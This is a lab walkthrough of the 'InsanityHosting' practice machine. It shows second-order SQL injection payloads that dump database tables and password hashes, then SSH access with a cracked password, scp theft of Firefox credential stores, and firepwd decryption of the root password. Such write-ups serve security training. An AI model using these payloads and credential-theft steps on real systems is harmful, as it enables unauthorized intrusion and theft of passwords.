
- Now the last thing we got here is the Server status dashboard. I added a host in the application. Surprisingly, we also got a email in our mailbox from monitor@instanityhosting.vm email address stating that the test host we have entered is down. Interesting!
Initial Access:
- Looking carefully at the mail body reveals some fields that looks like they have been pulled from a SQL Database. This indicates that the application might be vulnerable to a second order SQL Injection here.


- I intercepted the request to add a new host via Burpsuite. Added it to the Intruder, selected the target parameter and used the wfuzz sql_inj.txt in the payload section to start the attack.

/usr/share/wfuzz/wordlist/vulns/sql_inj.txt


- We will now get a lots of emails, search through them. This might take a while but we will get the output like that below confirming our SQL Injection attack.


- Next, we will enumerated the database name with the below payload. As per the result, we found DB name as “monitoring” and username as “root@localhost”.
admin" UNION SELECT NULL,NULL,user(),database()-- - admin%22%20UNION%20SELECT%20NULL%2CNULL%2Cuser%28%29%2Cdatabase%28%29--%20-


- Next, we will dump the table name from the default DB. As per the result, we got a lot of them. The interesting one to us is the “users” one.
admin" UNION SELECT table_name,NULL,NULL,NULL FROM information_schema.tables-- - admin%22%20UNION%20SELECT%20table_name%2CNULL%2CNULL%2CNULL%20FROM%20information_schema.tables--%20-

- Next, we will dump the column names of the users table with the below payload. The result shows two interesting fields – username and password.
admin" UNION SELECT group_concat(column_name),2,3,4 FROM information_schema.columns where table_name = 'users' -- - admin%22%20UNION%20SELECT%20group_concat%28column_name%29%2C2%2C3%2C4%20FROM%20information_schema.columns%20where%20table_name%20%3D%20%27users%27%20--%20-


- At last, we will dump the contents of username and password columns. As per the result, we found three user hashes – admin, nicholas and otis.
admin" UNION SELECT id,username,password,email FROM users-- -

1,admin,$2y$12$huPSQmbcMvgHDkWIMnk9t.1cLoBWue3dtHf9E5cKUNcfKTOOp8cma,[[email protected]]
2,nicholas,$2y$12$4R6JiYMbJ7NKnuQEoQW4ruIcuRJtDRukH.Tvx52RkUfx5eloIw7Qe,[[email protected]]
3,otis,$2y$12$./XCeHl0/TCPW5zN/E9w0ecUUKbDomwjQ0yZqGz5tgASgZg6SIHFW,[[email protected]]
- At this point, i tried to get access with the found password hashes but was unable to do. So, i went back to enumerate other Databases.
admin" UNION SELECT NULL,NULL,NULL,schema_name FROM information_schema.SCHEMATA-- -

- Dumped the username and password from the mysql.user DB. Got the hashes for user root and elliot.
admin" UNION SELECT 1,user,password,authentication_string FROM mysql.user-- -

root: *CDA244FF510B063DA17DFF84FF39BA0849F7920F
elliot: *5A5749F309CAC33B27BA94EE02168FA3C3E7A3E9
- I was able to crack the hash of the user elliot with hashes.com.

elliot: elliot123
- Logged into the target via SSH using user elliot creds and captured the local flag.

Privilege Escalation:
- Looking inside the elliot user directory reveals a directory related to Mozilla.
ls -la

- We checked for 4 files that we can use to decrypt the Mozilla Database and got access to all of them.
ls .mozilla/firefox/esmhp32w.default-default | grep -E "logins.json|cert9.db|cookies.sqlite|key4.db"

- Transferred them to our local machine using scp.
scp -o StrictHostKeyChecking=no -r [email protected]:/home/elliot/.mozilla/firefox/esmhp32w.default-default/cert9.db . scp -o StrictHostKeyChecking=no -r [email protected]:/home/elliot/.mozilla/firefox/esmhp32w.default-default/cookies.sqlite . scp -o StrictHostKeyChecking=no -r [email protected]:/home/elliot/.mozilla/firefox/esmhp32w.default-default/key4.db . scp -o StrictHostKeyChecking=no -r [email protected]:/home/elliot/.mozilla/firefox/esmhp32w.default-default/logins.json .
- I used the firepwd script to crack the DB and got the password of the user root.
python3 firepwd.py key4.db

root: S8Y389KJqWpJuSwFqFZHwfZ3GnegUa

- Finally switched our user to root using the found password and captured the root flag to mark the machine as complete.
su root S8Y389KJqWpJuSwFqFZHwfZ3GnegUa
Also Read: PG – Hutch
Conclusion:

So that was “InsanityHosting” for you. We started off with a regular nmap scan and found 3 ports opened – 21 (FTP), 22 (SSH) and 80 (HTTP). Enumerated the web server on port 80 and found a static business website and a login page. Fired gobuster on the target and found a /news directory which reveals a username – otis. Back to the login panel, tried common passwords with user otis and got lucky with 123456. Upon enumerating further, found out that the application is vulnerable to second order SQL injection attack, where we can add payloads to the backend and the result will be thrown as error in Squirrel webmail. Exploiting the same, dumped the contents of mysql.user DB. Cracked the dumped hashes and got initial access as user elliot via SSH. For the privilege escalation, decrypted the found Mozilla DB using firepwd to get the root password. On that note, i would take your leave and will meet you in next one. Till then, “Happy hacking”.




